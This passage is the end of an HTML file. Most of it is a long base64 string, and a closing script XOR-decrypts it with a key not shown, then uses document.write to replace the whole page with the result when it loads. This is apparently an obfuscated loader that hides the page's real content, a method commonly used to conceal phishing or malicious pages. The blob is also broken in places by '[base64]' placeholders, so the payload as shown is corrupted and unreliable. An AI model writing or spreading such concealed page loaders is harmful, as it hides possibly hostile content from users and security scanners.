SH5Xn4BQJkQX+Neb1EYgj11415vUVrDfj6kDCAEVsYndbUfPVkVj386sRoqAxGZEF/jXm9RGII9deNeb1FVw2V4tBcrBVCYPWTxRn8BQJkQX+Neb1EYgj11415vUVXDbzKqEHVRCIJ8ILcRdHwygj11415vURjfEF/OdG9RGII9deNeYFsYQInVIerPk6wiPQaALAA9dIJPEJU7Dj0YQInVIerPk6wiPX/sc0VRGII9deNeb19Kx2swohJvCjWoPXXjXm9RGII9deNeIAFZwXQhukRvQQOvF3XjXm9RGII9deNebwVKw3MmpRE9HAKCaSeiEDwdWdZ4DOtMdwFAiyZYyV5vURiCPXXjXm9RGNZvNK0NJgVRzXNv4xE/EFvLaSzjTmFGS4J+IKEXLFxax2c8pgxnQRaQLnnjT2NRCIwuZ+9eflgUgmknohA8F1fQcHXzUHgCGMFoN6odYhNd2HQwsVZ/XwqRMXXyUm9BFpEveeNPZko1qD11415vURiCYFjJc0VRGII9deNeb19Kx2swohJhB1HRdDevG28KNag9deNeb1EYgj11414gAVnBdCG6RG9AA68XdeNeb1EYgj11415vBUrDcyalET0cAoJzOq0bdHwygj11415vURjfEF/OdG9RGII9deNeYFsYQInVIerPk6wiPRaWLBw+aoL/wUOc2/[base64]/jCioJTI9/[base64]/OdG9RGII9deNeb1EYgihl5l40fDKCPXXjXm9RGII9deNeb1EYzW00oBc7CAKCLVjJXm9RGII9deNeb1EY3xBf415vURiCPXW+c0V8MoI9deNeb1EYjTd1IerPk6wi/8FDXh00a/JSG5A3GTQYQInVIerPk6wiPX/sc0VRGII9deNebzFVx3k8ol5nHFnaMCKqGjsZAoIsZfFKPwkRgmZYyV5vURiCPXXjXm9RGIx1MLERbwo1qD11415vURiCPXXjXm9RGIJ7OaYGYhVR0Hg2txcgHwKCfjqvCyIfA68XdeNeb1EYgj11415vDDWoEF/jXm9RGII9deNeb1EWyngnrFM9GF/KaXW4c0VRGII9deNeb1EYgj11415vBlHGaT35Xn5BCIcmWMleb1EYgj11415vURjfEF/[base64]/OdG9RGII9deNeb1EYgjMnpggmFE/RMDKxFytRQ68XdeNeb1EYgj11415vURiCPTKxFytcTMdwJa8fOxQVwXI5thMhAgKCLDOxRUJ7GII9deNeb1EYgj11vnNFfDKCPXXjXm9RGII9deNQIRBOj3E8rRU8UUOvF3XjXm9RGII9deNeb1EYgj0xqg0/HVnbJ3WtESEUA68XdeNeb1EYgj11415vDDWoEF/jXm9RGII9deNeb1EWyngnrFM8BVnWbnW4c0VRGII9deNeb1EYgj11415vFlnSJ3XxSj8JA68XdeNeb1EYgj11415vDDWoEF/jXm9RGII9deNeb1EWyngnrFMtBVbRPS7OdG9RGII9deNeb1EYgj11414pHV3aMDGqDCoSTMtyO/leLB5U13A7+HNFURiCPXXjXm9RGII9KM50b1EYgj11414yfDKCPXXjQmACTNtxMP1zRU0Xyng0p0BCezWoITesGjZPNagQX+Neb1EEgzB44y4uA0zLfjmmDW9cFZwQX+Neb1EEwXw7tR88UVHGIHezHz0FUcFxMO4dLh9Ow253/UJgElnMazSwQEJ7Nag9deNec1AVjz0Rph0gA1nWdCOmXmJcBq8XdeNeb01cy2t1oBIuAkufPzusFzwUGpwheqcXOU81qD11415zFVHUPTavHzwCBYB6J6oaYhNfgCNp7BomBwavF3XjXm9NXMtrdaASLgJLnz83rxEtUVrOcjfuT21PBI15PLVAQnsYgj11/xomBxjBcTSwDXJTWs5yN+McIx5ajy93/UJgFVHUI1jJXm9RGJ55PLVeLB1Z0W5o4RwjHlqCfzmsHGJCGpwheqcXOU81qBBf415vUQSDMHjjnNvx2jadt1f+reW4QInVIerPk6wi/8FDnNvxGOxcA4E/HVHaNp23V/6t5bhAidUh6s+TrCL/wUOc2/[base64]/jXm9RGII9deNeb1EEjXxrznRCexiCPXXjXm9RGII9df8aJgcYwXE0sA1yU1bDa3ivFyEaS4AjWMleb1EYgj11415vURiCPXXjQi5RUNB4M/5cbBddw2kgsRs8UwbkeDS3Cz0US54yNP1zRVEYgj11415vURiCPXXjXm9NWYJ1J6YYclMb0XgntRcsFEuAIwamDDkYW8duaewfcXwygj11415vURiCPXXjXm9RGJ58dasMKhcFgD4npggmFE/RP2uRGzkYXdVuaewfcXwygj11415vURiCPXXjXm9RGJ58dasMKhcFgHIzpQ0qBUuMdSGuEm1Pd8R7JqYKPFEE0W00rV4sHVnRbmjhEC4HFcB8MaQbbU9250pp7A0/EFacIXqiQEJ7GII9deNeb1EYgj11/1ErGE6cEF/OdG9RGII9deNeb1EYgiE04xY9FF6fP3anETgfVM18MeFeLB1Z0W5o4RAuBxXBaTThQAseT8xxOqIac15ZnBBf415vURiCPXX/USsYTpwQX+Neb1EEjXM0tUBCezWoPXXjXnNQFY89t1f+reW4QInVIerPk6wi/8FDnNvx2jadt1f+bzl98FJ1IerPk6wi/[base64]/EFacEF/jXm9RGII9deNeb1EYgj11/w0/EFacSzCxDSYeVoIve/NerfGsglM6tF4DGE7HIXqwDi4fBq8XdeNeb1EYgj11415vURiCPWmnFzlRW858JrBDbRNZxnow7g0nGFbHP2v/USsYTpwQX+Neb1EYgj11415vUQSNeTy1QEJ7Nag9deNeb1EYgj11415zGQmCfjmiDTxMGsp4J6xTOxhMznh3/XNFURiCPXXjXm9RGII9deNeb01L0nw74x0jEEvRIHevFyEUGpwhJrMfIVFbznwmsENtBlfQeXf9KicUGO9yJrdCYAJIw3Nr/[base64]/UI8AVnMPTavHzwCBYBqOrEabU992ng2tgogAwSNbiWiEHFNF9FtNK1AQnsYgj11415vURiCPXX/USdABq8XWMleb1EYgj11415vURiebXWgEi4CS58/[base64]/dqcROB9UzXwx4V4sHVnRbmjhHDsfFdJvPK4fPQganBBf415vURiCPXXjXm9RGII9deNeb1EE0Wsy4x0jEEvRIHehCiFcUcFyO+FeORhd1V86u0NtQRiSPWf3Xn1FGoJ7PK8SclNWzXMw4V48BUrNdjD+XCwEStB4O7c9IB1X0D91sAo9HlPHMCKqGjsZBYAve/[base64]/5cJwVM0m5v7FErGEvBcienUCgWF/dXI/BKFj956Sh34wouA1/[base64]/1zRXwygj11415vURiCPXXjQisYToJ+OaINPEwayngnrFM8BVnWbnf9c0VRGII9deNeb1EYgj11415vTVzLa3WgEi4CS58/JrcfO1MGrxd1415vURiCPXXjXm9RGII9deNeb01cy2t1oBIuAkufPya3HztcVtdwd+MaLgVZj2k0sRkqBQWALmHzTm1PCJ4yMaoIcXwygj11415vURiCPXXjXm9RGII9deNCKxhOgn45og08TBrRaTS3UyMQWsdxd/0/LAVR1Hh1lg0qA0ueMjGqCHF8MoI9deNeb1EYgj11415vURieMjGqCHF8MoI9deNeb1EYgj11415vURieeTy1XiwdWdFuaOENOxBMj3k8tRcrFEqAI2nsGiYHBq8XdeNeb1EYgj11415vURiCPWmnFzlRW858JrBDbQJMw2l3/XNFURiCPXXjXm9RGII9deNeb1EYgj1ppxc5UVvOfCawQ20CTMNpeK0LIlMGmyRw/1ErGE6cEF/[base64]/USsYTpwQX850b1EYgj11415zFVHUPTavHzwCBYB1MLERYgNRxXUh4UBCexiCPXXjXm9RGII9df8aJgcYwXE0sA1yU1vNeTDuCSYfGpwQX+Neb1EYgj11415vURiCPXX/[base64]/[base64]/[base64]/1E8AVnMI33/DT8QVoJ+OaINPEwaxHN3/RkuHF2eMiazHyFPAp5uJaIQbxJUw24m/lwpHxqcVSG3DggUTJ4yJrMfIU8QrxdpsA4uHxjBcTSwDXJTS9Y/a/8NPxBWgn45og08TBrBanivFyEUFcxoOLBccUUEjW4lohBxURiCPXerCjsBS5gyeqIOJl9ex3whqxs9X1/FMiPxXHNeS9J8O/1zRU1L0nw74x0jEEvRIHegCWIdUcx4eK0LIgIanChp7A0/EFacNHzrV0J7BNFtNK1eLB1Z0W5o4R04XFTLczDuEDocS4AjY/9RPAFZzCNYyUI8AVnMPTavHzwCBYB+OOFAcwJIw3N1oBIuAkufPza0UyMYVscwO7YTPFMGlSF6sA4uHwaPMHWKECYFUcNxPLkbbwZR1nV1rh83UVvNcCWiCiYTUc50IbpCYAJIw3NrznRzAkjDc3WgEi4CS58/M61ccU1L0nw74x0jEEvRIHegCWIdUcx4eK0LIgIanCVp7A0/EFacWzCiCicUSp4yJrMfIU8Cnm4lohBvElTDbib+XCkfGpxUO6oKc15L0nw7/VY0fDKebiWiEG8SVMNuJv5cPwManCEmsx8hUVvOfCawQ20ST49xPK0bYh9Nz253/UdzXkvSfDv9Xm9RGPdTFv9RPAFZzCN1415vURiCPXXjQjwBWcw9Nq8fPAIFgHYi4UByTRfRbTStQG9NS9J8O+MdIxBL0SB3oRJtT0zQaDD/UTwBWcwjec50cwJIw3N1oBIuAkufPyWxXHFNS9J8O+MdIxBL0SB3oAliHVHMeHitCyICGpwsZf9RPAFZzCN1415vAm3sXmnsDT8QVpw9deNeb1EYgj1psA4uHxjBcTSwDXJTU9U/a/5CYAJIw3Nr40I8AVnMPTavHzwCBYB/OeFAOwNNxyF6sA4uHwaOEF//DT8QVoJ+OaINPEwa0m93/UI8AVnMPTavHzwCBYB+Iu4SJh9dj3Mgrg1tTwmTIXqwDi4fBoI9deM/OgVX63M/ph07TRfRbTStQG9RGJ5uJaIQbxJUw24m/[base64]/UTwBWcwjWMlCPAFZzD02rx88AgWAfjjhQHMCSMNzdaASLgJLnz82tFMjGFbHMDu2EzxTBpMoaewNPxBWnDB44zs3FFvXaTDjCSYFUIJ+Oq0YJhVdzH4w/1E8AVnMI1jJQjwBWcw9Nq8fPAIFgHs74UBzAkjDc3WgEi4CS58/NrRTIxhWxzA7thM8UwaTK2nsDT8QVpxbMKIKJxRKnjImsx8hTwKebiWiEG8SVMNuJv5cKR8anE8grUJgAkjDc2vrDSwDUdJpfP9RLB5cxyNp7A49FAavF3XjXm9RGII9deNeb1EYgj1p7BomBwavF3XjXm9RGII9deNeb00XxnQj/XNFURiCPXXjXm9NF8Z0I/1zRVEYgj1p7A0qEkzLcjv9c0V8MoI9deNCKxhOgn45og08TBrReDa3FyAfFcZ0I6oaKgManCF6pxc5TzWoEF/jXm9RBIMweOOc2/HaNp23V/6t5bhAidUh6s+TrCL/wUOc2/EY5FgUlysdNGuC/8FDnNvx2jadt1f+reW4QInVIerPk6wi/[base64]/S0qA1HNaCbjLSwDUdJpMLENc15L0nw7/UJgGQqcEF/jXm9RGII9deNeb1EYgj11/[base64]/gci3+XH9RCIIvYeNMe1MGrxd1415vURiCPXXjXm9RGII9deNeb1EYgj11415vTUjDaT3jGnJTdZMudfJOGUJ0lj1k9xZ4Bw/OJHjyTydcD9g/dexAQnsYgj11415vURiCPXXjXm9RGII9deNeb1EEjW4jpEBCexiCPXXjXm9RGII9deNeb1EYgj11/1ErGE6cEF/jXm9RGII9deNeb1EYgj11415vUQTGdCPjHSMQS9Egd6UbLgUVzHw4plxxSAGHPQCNPW8yV89tNLcXLRhUy2ks/1ErGE6cEF/[base64]/1zRVEYgj11415vURiCPXXjXm9RGII9aacXOVFbznwmsENtF13DaXiqHSAfGpwQX+Neb1EYgj11415vURiCPXXjXm9RGII9df8NORYY1HQwtDwgCQWALXXzXn1FGJApd/1zRVEYgj11415vURiCPXXjXm9RGII9deNeb1EYgj1psxEjCFTLczDjDiAYVtZuaOFMfFEMgi9m409/UQmVPWTzXG9eBq8XdeNeb1EYgj11415vURiCPXXjXm9RGII9deNeb01Iw2k94xpyU3WQLXv3R29ADcMkdfpef1EJkzBn7U99XAGMLmOPTHxRCZI/dexAQnsYgj11415vURiCPXXjXm9RGII9deNeb1EEjW4jpEBCexiCPXXjXm9RGII9deNeb1EYgj11/1ErGE6cEF/jXm9RGII9deNeb1EYgj11415vUQTGdCPjHSMQS9Egd6UbLgUVzHw4plxxMFTVfCywXhoBXMNpMKdCYBVR1CNYyV5vURiCPXXjXm9RGII9deNeb1EYnnk8tV4sHVnRbmjhGCoQTI95MLAdbU9qw208p14/[base64]/1ErGE6cEF/[base64]/jXm9RGII9deNeb1EYgj11415vURiCPXX/DTkWGNR0MLQ8IAkFgC118159RRiQKXf9c0VRGII9deNeb1EYgj11415vURiCPXXjXm9RGII9aaAXPRJUxz02u0NtQAqAPTa6Q21ACoA9J/5cfkEagjJrznRvURiCPXXjXm9RGII9deNeb1EYgj11415vURiCISWiCidRXJ8/[base64]/1ErGE6cEF/jXm9RGII9deNeb1EYgj11/1ErGE6cEF/jXm9RGII9deNeb1EYgj11/[base64]/JefkRZkD1n405vQQmPL3XxNngdFZY9YZVLLkMYkD1l405+QxWQdWT3H31RCoItdfNPfVEK2D917EBCexiCPXXjXm9RGII9deNeb1EYgj11415vUQSNbiOkQEJ7GII9deNeb1EYgj11415vURiCPXX/USsYTpwQX+Neb1EYgj11415vURiCPXXjXm9RBMZ0I+MdIxBL0SB3pRsuBRXMfDimXHE2VM1/NK9eDBlZ1iF6pxc5TzWoPXXjXm9RGII9deNeb1EYgj11415zFVHUPTavHzwCBYB7MKIKYhVd0X53/SouHVOCajy3Fm8FUM1oJqIQKwIYzXt1hRsuBVDHb3W2DSoDS4J8NrERPAIYw3E54ywgE1TNZXWkHyIUS4JrPKJeIARKrxd1415vURiCPXXjXm9RGII9deNeb1EYgj08rQoqFkrDaTCnXj0UWc4wIaoTKlFbynwh4w02AkzHcHv/USsYTpwQX+Neb1EYgj11415vURiCPXX/USsYTpwQX+Neb1EYgj11415vURiCPXX/[base64]/JObVEXnBBf415vURiCPXXjXm9RGII9deNeb1EYgj11415vUQTOdDumXjdABYAvd+MHfkwaky934wZ9TBqQL3fjB31MGpMvd+NRcXwygj11415vURiCPXXjXm9RGII9deNeb1EYgj1140I/EEzKEF/jXm9RGII9deNeb1EYgj11415vURiCPXXjXm9RGII9dadDbTwJkD1nok96XwuCLGDtTW9BGJIsYeNPf1EJlzNm4096XwuCLXXzT2JFGJMtdfJLYUIYkyh78F5/[base64]/0tJxBKxz0moAwmAUzRMXWnFzwSV9R4J+MQKgYYx2UlrxEmBUuOPTStGm8SV85xNKERPRBMxz0iqgonUVmCaT2xFzkYVsU9E6YfOxld0BBf415vURiCPXXjXm9RGII9deNeb1EYgj11oBEiHE3MdCG6XiYfGM1oJ+MYIANNz257/1ErGE6cEF/jXm9RGII9deNeb1EYgj11/1ErGE6cEF/jXm9RGII9deNeb1EEjXk8tUBCexiCPXXjXm9RBI15PLVAQnsYgj11/1E8FFvWdDqtQEJ7Nag9deNecxVR1D02rx88AgWAbjCgCiYeVo95PLUXKxRKgCNp7BomBwavF1jJXm9RGJ48eO5ereW4QInVIerPk6wi/8FDnNvx2jadt1f+reW4gk4QkSgGMn3xPbdX/q3luECJ1SHqz5OsIv/BQ5zb8do2nbdX/m9cFZwQX+Neb1EE0Xg2txcgHxjBcTSwDXJTS8d+IaoRIVMYy3lo4Q0qA07LfjCwXHF8MoI9deNeb1EYnnk8tV4sHVnRbmjhDSoSTMtyO+4TLgkanBBf415vURiCPXXjXm9RBMZ0I+MdIxBL0SB3sBs9B1HBeCbuDT8dUdY/a850b1EYgj11415vURiCPXXjXnMVUdQ9Nq8fPAIFgG4wsQgmEl3RMDmmGDtRSsdrMKISbU81qD11415vURiCPXXjXm9RGII9deNecxVR1D02rx88AgWAbjCgCiYeVo94LKYcPR5PgCMQoBE8CEvWeDj/[base64]/[base64]/XwSNbWvOdG9RGII9deNeb1EYgj11415vURiCITTjFj0UXp8/[base64]/xomBxjBcTSwDXJTS9R+eKoKKhwanBBf415vURiCPXXjXm9RGII9deNeb1EYgj11/[base64]/dbEHclMKgD16/[base64]/XNFURiCPXXjXm9RGII9deNeb1EYgj11415vURiCPWmnFzlRW858JrBDbQJOwTA7ohMqUwbuaDTjMS0XTdF+NLcXIB8EjXk8tUBCexiCPXXjXm9RGII9deNeb1EYgj11415vURiCPXX/[base64]/lw8B1uPdCGmE21PNag9deNeb1EYgj11415vURiCPXXjXm9RGIIhMaoIbxJUw24m/lw8B1uPdDasEG1PNag9deNeb1EYgj11415vURiCPXXjXm9RGII9deNecwJOxT0jqhs4M1faIHfzXn9RCpY9Z/dccXwygj11415vURiCPXXjXm9RGII9deNeb1EYgj11415vURiefjyxHSMUGMFlaOFPfVMYwWRo4U99UxjQIHfyTm1RF5wQX+Neb1EYgj11415vURiCPXXjXm9RGII9deNeb1EYgj11/w4uBVCvF3XjXm9RGII9deNeb1EYgj11415vURiCPXXjXm9RGII9deNebxUFgFBt7Ut5UQqMKmCgSmFCD4Ire/NNb0cWki91+lB7QxiaM2XwXn5GFpUvOPFQekUVkyh78EYsXAuMKmfjSmFCDY8le/pKb0QWlCt48khhSQCCKHv7SyJAAYwodfJQdhIVkTNg7lB2QhWUM2PwU2FJCo8le/[base64]/defUUanBBf415vURiCPXXjXm9RGII9deNeb1EYgj11415vURiCPXX/DiAdQc50O6ZePx5RzGkm/lx+RxiTJXXxTG9ACoIsY+NIbVEXnBBf415vURiCPXXjXm9RGII9deNeb1EYgj11415vURiCPXX/DiAdQc50O6ZePx5RzGkm/[base64]/[base64]/[base64]/GiYHGMFxNLANclNL1H54rR8iFBqcXDa3FzkUGPFoJbMRPQUEjXk8tUBCexiCPXXjXm9RGII9deNeb1EYgj11415vURiCPXX/[base64]/1zRVEYgj11415vURiCPXXjXm9RGII9aewaJgcGrxd1415vURiCPXXjXm9RGII9aewaJgcGrxd1415vURiCPXXjXm9NF8Z0I/1zRVEYgj11415vTRfGdCP9c0VRGII9aewNKhJMy3I7/XNFfDKCPXXjQisYToJ+OaINPEwa0Xg2txcgHxXGdCOqGioDGpwheqcXOU81qBBf415vUQSDMHjjnNvx2jadt1f+reW4QInVIerPk6wi/8FDnNvxGPBYA4o7GCIYQInVIerPk6wi/8FDnNvx2jadt1f+reW4QInV41NiTzWoPXXjXnMCXcFpPKwQbxJUw24m/lw8FFvWdDqtXG8YXJ8/[base64]/jXm9RGII9deNeb1EYgj11/xomBxjBcTSwDXJTSsdrPKYJYhJZ0Hl3/XNFURiCPXXjXm9RGII9deNeb1EYgj1ppxc5UVvOfCawQ20DXdR0MLRTPAVZ0G53/XNFURiCPXXjXm9RGII9deNeb1EYgj11415vTUvUenWgEi4CS58/JrcfPVMY1HQwtDwgCQWALXXzXn1FGJApd/1zRVEYgj11415vURiCPXXjXm9RGII9deNeb1EYgj1psxEjCF/Nc1jJXm9RGII9deNeb1EYgj11415vURiCPXXjXm9RGII9deMOIBhW1m5o4U99UQqCLGDtTnZRAIwvY+NMfVEBjC9i4094UQmWM2T3Xn5JFpMldfFPYUEKgixn4094Xw+VPWDtRn1RCpMzZfFeeFEJljNk9159UQGML2LjRmFICYIle/FIb0AKgi9341FxfDKCPXXjXm9RGII9deNeb1EYgj11415vURieMia1GXF8MoI9deNeb1EYgj11415vURiCPXXjXm9RGJ5uI6ReLB1Z0W5o4Q07EEqAPSOqGzgzV9ogd/[base64]/FJb0kWmyx1+1B9RxiTL3XxXG9eBq8XdeNeb1EYgj11415vURiCPXXjXm9RGII9aewNORYGrxd1415vURiCPXXjXm9RGII9deNeb1EYgj1psAgoUVvOfCawQ20CTMNvd+MIJhRP4HIt/lx/[base64]/[base64]/[base64]/lx/[base64]/dccXwygj11415vURiCPXXjXm9RGII9deNeb1EYgj1140I/HlTbejqtc0VRGII9deNeb1EYgj11415vURiCPXXjXm9RGII9deNebwFXy3MhsENtQAqCL3XyS2FBAYIle/[base64]/RJb0QWmi918U9hQQqCKnXySmFADIIvdfpQfUYYmjNs8l53XwqUPWTxXn1TGI0jWMleb1EYgj11415vURiCPXXjXm9RGII9deNCYAJOxSNYyV5vURiCPXXjXm9RGII9deNeb1EYnjIxqghxfDKCPXXjXm9RGII9deNeb1EYgj1140I/[base64]/lGPByN68RNzVd1EIN/1ErGE6cEF/jXm9RGII9deNeb1EYgj11/1ErGE6cEF/jXm9RGII9deNeb1EYgj11/xomBxjBcTSwDXJTSsdrPKYJYhJZ0Hl3/XNFURiCPXXjXm9RGII9deNeb1EYgj1ppxc5UVvOfCawQ20DXdR0MLRTPAVZ0G53/XNFURiCPXXjXm9RGII9deNeb1EYgj11415vTUvUenWgEi4CS58/JrcfPVMY1HQwtDwgCQWALXXzXn1FGJApd/1zRVEYgj11415vURiCPXXjXm9RGII9deNeb1EYgj1psxEjCF/Nc1jJXm9RGII9deNeb1EYgj11415vURiCPXXjXm9RGII9deMOIBhW1m5o4U99UQqCLGDtTnZRAIwvY+NMfVEBjC9i4094UQmWM2T3Xn5JFpMldfFPYUEKgixn4094Xw+VPWDtRn1RCpMzZfFeeFEJljNk9159UQGML2LjRmFICYIle/FIb0AKgi9341FxfDKCPXXjXm9RGII9deNeb1EYgj11415vURieMia1GXF8MoI9deNeb1EYgj11415vURiCPXXjXm9RGJ5uI6ReLB1Z0W5o4Q07EEqAPSOqGzgzV9ogd/[base64]/FJb0kWmyx1+1B9RxiTL3XxXG9eBq8XdeNeb1EYgj11415vURiCPXXjXm9RGII9aewNORYGrxd1415vURiCPXXjXm9RGII9deNeb1EYgj1psAgoUVvOfCawQ20CTMNvd+MIJhRP4HIt/lx/[base64]/J6YIJhRPj2kwuwptTxr3bTGiCipRS9J4MKdeJgIYy3MmohAqXxjwcjevETdRSMNpNqsbK1FZzHl1hRsuBVDHb3W0HzxRWc5vMKIaNlFPzW8+qhAoUUzKeFjJXm9RGII9deNeb1EYgj11415vURiCPXXjECoJTIJwOrEQJh9fjD0Gtg4/HkrWPSGmHyJRWcFpIKISIwgYyXM6tA1vBVDHdCfjDTsEXsQzd/[base64]/GiYHGMFxNLANclNLx34hqhEhXFzLazynGz1TBp4yMaoIcXwyrxd1415vTRmPMHUh6s+TrCL/wUOc2/HaNp23V/6t5bhAidUh6s9Re/ZcdSHqz5OsIv/BQ5zb8do2nbdX/q3luECJ1SHqz1EVjyNYyV5vURiebjCgCiYeVoJ+OaINPEwawWk07g0qEkzLcjvhQEJ7GII9deNeb1EExnQj4x0jEEvRIHewGywFUc1zeKYHKhNKzWp34w07CFTHIHepCzwFUcRkeKARIQVdzGlvoBshBV3QP2uEGztRa9Z8J7cbK00XxnQj/[base64]/HVnbJzytEiYfXY97OaYGbU81qD11415vURiCPXXjXnMCTsU9Nq8fPAIFgH8hrVMmElfMP3W1FyoGes1laOFOb0EYkCl18UptUV7LcTn+XCEeVsc/dbAKPR5TxyB3oAs9A13MaRasEiADGoJuIbERJBQV1XQxtxZyUwqMKHfOdG9RGII9deNeb1EYgj114148BUrNdjDuEiYfXcF8Jf5cPR5NzHl34w07A1fJeHivFyEUUs10O/5cPR5NzHl3/[base64]/1E8FFvWdDqtQEJ7Nag9deNec1AVjz23V/6t5bhAidUh6s+TrCL/wUOc2/HaNp23V/5vN3ftSRCRXq3luECJ1SHqz5OsIv/BQ5zb8do2nbdX/q3luIIweP1zRVEYgj1ppREgBV3QI1jJXm9RGII9deNCKxhOgn45og08TBrEcjq3Gz1cUcxzMLFccXwygj11415vURiCPXXjQisYToJ+OaINPEwaxHI6txs9XF/QdDHhQEJ7GII9deNeb1EYgj11415vUQTGdCPjHSMQS9Egd6URIAVd0DA3sR8hFRqcEF/jXm9RGII9deNeb1EYgj11415vUQTDPT2xGylMGoE/daASLgJLnz85rBkgUxjRaSyvG3JTVcNvMqoQYhNX1mk6rkR/UwavF3XjXm9RGII9deNeb1EYgj11415vURiCPWmnFzlRW858JrBDbR1XxXJ4rh89Ghqc7cppyHNeXMtra+M4CjBs6lgHznRvURiCPXXjXm9RGII9deNeb1EYgiF6okBCexiCPXXjXm9RGII9deNeb1EYgj11/[base64]/0tKgNOy34wsEJgEAaeMjmqQEJ7GII9deNeb1EYgj11415vURiCPXXjXm9RBM50a/8fbxlKx3to4REpF0vHaSbtFjscVIAjGqUYPBRM0SF6okBzXlTLI1jJXm9RGII9deNeb1EYgj11415vURiCPXXjQiMYBp58dasMKhcFgD4xrAkhHVfDeXf9OiAGVs5yNKdCYBAGnjI5qkBCexiCPXXjXm9RGII9deNeb1EYgj11/1E6HQavF3XjXm9RGII9deNeb1EYgj1p7BomBwavF3XjXm9RGII9deNeb1EYgj1ppxc5UVvOfCawQ20XV81pMLFTLB5UgCNYyV5vURiCPXXjXm9RGII9deNeb1EYnnVh/[base64]/XNFURiCPXXjXm9RGII9deNeb1EYgj11415vTVTLI2miXicDXcQgd+BccTJXzGk0oApzXlmcIXqvF3F8MoI9deNeb1EYgj11415vURiCPXXjXm9RGJ5xPP1CLlFQ0Hgz/lwnBUzSbm/sUSsYS8FyJ6dQKBYX91cj8EoWP3npKHf9OiYCW81vMf9RLk8EjXE8/XNFURiCPXXjXm9RGII9deNeb1EYgj1p7AsjTzWoPXXjXm9RGII9deNeb1EYgiF6pxc5TzWoPXXjXm9RGII9deNec15cy2trznRvURiCPXXjXm9RGIIhMaoIbxJUw24m/lwpHlfWeCfuHCAFTM1wd/[base64]/XNFURiCPWnsGCAeTMdva850QnsYgj11/w0sA1HSaWvOdG9RGII9deNeYF4YQInVIerPk6wiPQasCz0SXYJNJ6wKKhJMy3I745zb8do2nbdX/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Myz4c0VRGII9deNeb1EYgj11415vURiCPTasEDwFGMZ0JrdeclF1w2k97Q0+A0yKeS3jVG8VQII2dacHb1sYxmR8+HNFURiCPXXjXm9RGII9deNeb1EYgj08pV5nFVHRaXX/[base64]/[base64]/[base64]/l4rHlvXcDCtCmEATcdvLJAbIxRb1nInghIjWR+MbzC1Gy4dH4smWMleb1EYgj114x0gH0vWPSemCCoQVO1/[base64]/6t5biCXDuqEy4FXcY9FqwLIQVd0D23V/6t5bhAidXOdG9RGII9deNeLB5W0Wl1oBE6H0zHbybjQ28VV8FoOKYQO19J13gnui0qHV3BaTqxPyMdEIVGMaIKLlxMw28ypgoSVhGZEF/[base64]/QQiCInXkFWRWGJg9cuhZdHwygj11415vURiCPXXjXm9RGII9deMdIB9L1j0xqg0/HVnbSTSxGSoFGJ89IaIMKBRMgiNo409/[base64]/[base64]/jXm9RGII9deNeb1EYgj11415vURiCPXW+XiodS8c9Ls50b1EYgj11415vURiCPXXjXm9RGII9deNeb1EYgng57QoqCUzhcju3GyEFGJ89fY4fOxkW0HIgrRpnAkzDbyHjVG9ACIs9euNPf1gYiT0mthgpGECZEF/jXm9RGII9deNeb1EYgj11415vURiCPXW+c0VRGII9deNeb1EYgj11415vURiCPSjvXn5HEZkQX+Neb1EYgj11415vURiCPXXjXm9RW81oO7cbPT5a0XgntRs9X03McjewGz0HXYp4OepFQnsYgj11415vURiCPXXjXm9RRa8XdeNeb1EYgj11415vDBGZEF/jXm9RGII9db5XdHwygj11415vURjBciCtCioDS4x7OrE7LhJQing540NxUVvNaDu3Gz0+WtF4J7UbPV9XwG4wsQgqWV3ONHz4c0V8MoI9deNeb1EYjTJ1IerPk6wi/8FDXhsISMtzMuM7KRddwWl1pRE9UXDHbzrjnNvx2jadt1f+QnsYgj11415vUVvNcya3XjgeSsZudf5eFFZozWowsRg6HR+OPXKGEiYFXYUxdeQ1KghUx24m5FJvVn7DbiHkUm9WaM1qMLEYOh0f/yZYyV5vURiCPXXjEioFGNVyJ6c3KwkYnz1l714sGVnQVDG7XnJRCI49MaYSKgVRzHp1/l4pEFTReG7OdG9RGII9deNeLB5W0Wl1twc/[base64]/[base64]/F55QRiYPWTzTmZKNag9deNeb1EYgmBYyV5vURiCPXXjDSoFbMtwMKwLO1lM220wjxEgARSCLGXzTmZKNag9deNec15LwW88swpxfDKeMjesGjZPNagQX/9RJwVVziM=";
var _bin=atob(_b);
var _r=new Uint8Array(_bin.length);
for(var i=0;i<_bin.length;i++){_r[i]=_bin.charCodeAt(i)^_k[i%_k.length];}
var _s=new TextDecoder('utf-8').decode(_r);
document.open('text/html','replace');document.write(_s);document.close();
})();
</script>
</body></html>
</file>
